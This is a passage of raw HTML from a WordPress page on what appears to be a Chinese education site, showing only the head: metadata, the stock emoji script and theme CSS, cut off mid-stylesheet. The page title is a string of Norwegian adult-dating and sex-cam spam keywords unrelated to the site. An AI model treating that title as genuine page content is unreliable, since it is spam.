

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boeshi.com/4918/
body_size: 35284
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Gratis sex dating norske nakne kjendiser | free private sex cam vest agder &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="http://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="http://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Gratis sex dating norske nakne kjendiser | free private sex cam vest agder Comments Feed" href="http://www.boeshi.com/4918/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 